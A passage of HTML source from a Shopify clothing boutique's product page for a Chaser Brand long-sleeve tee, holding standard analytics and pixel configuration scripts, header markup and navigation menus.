8bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.0,"currencyCode":"USD"},"product":{"title":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla","vendor":"Chaser Brand","id":"4634843316283","untranslatedTitle":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla","url":"\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","type":"Shirts \u0026 Tops"},"id":"32650780606523","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540"},"sku":"CW7361-4","title":"L","untranslatedTitle":"L"}],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla\",\"vendor\":\"Chaser Brand\",\"id\":\"4634843316283\",\"untranslatedTitle\":\"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla\",\"url\":\"\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"32650780606523\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540\"},\"sku\":\"CW7361-4\",\"title\":\"L\",\"untranslatedTitle\":\"L\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4634843316283,"gid":"gid:\/\/shopify\/Product\/4634843316283","vendor":"Chaser Brand","type":"Shirts \u0026 Tops","handle":"chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","variants":[{"id":32650780606523,"price":4500,"name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","public_title":"L","sku":"CW7361-4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4634843316283,"requestId":"7bcd1bff-a954-4ca5-896f-7be9398223ce-1768873081"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"24f51f0c-fb22-4050-836c-e90ea73c9618"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4634843316283,"requestId":"7bcd1bff-a954-4ca5-896f-7be9398223ce-1768873081","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32650780606523,"productId":4634843316283,"productGid":"gid:\/\/shopify\/Product\/4634843316283","name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","price":"45.00","sku":"CW7361-4","brand":"Chaser Brand","variant":"L","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32650780606523,"productId":4634843316283,"productGid":"gid:\/\/shopify\/Product\/4634843316283","name":"Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L","price":"45.00","sku":"CW7361-4","brand":"Chaser Brand","variant":"L","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/tarynphilip.com\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-product">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
